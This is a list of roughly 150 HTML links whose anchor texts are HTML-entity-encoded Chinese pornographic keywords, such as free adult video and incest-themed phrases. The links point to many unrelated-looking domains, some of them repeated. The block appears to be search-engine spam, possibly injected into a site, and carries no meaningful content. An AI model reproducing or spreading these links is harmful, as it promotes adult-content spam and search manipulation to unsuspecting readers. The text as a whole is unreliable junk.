<a href="http://ikpipi.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hlpyx.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jshy6.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://422334.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://house0561.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://taoba116.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ccyljm.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://expohr.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://fheee.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://do-info.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://smpa18.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://axw594.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyrby.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://hsxjs.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://demasen.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://hjychem.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shangdedk.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://paofuu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://invenat.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://447a.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://k283.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://52fangte.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://haolifamily.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://shundasubian.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://shangbang-laser.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhshuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzlply.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pximage.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bid7.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gold-hut.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://3187654321.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://588608.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tss0538.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://shipinseng.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzwtc.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://mizjxw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://belacn.cn" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://gzanv.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://guohuai114.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://xzalqc.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://bioinit.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fffz6.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://k283.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://kbly888.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xixiazdh.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
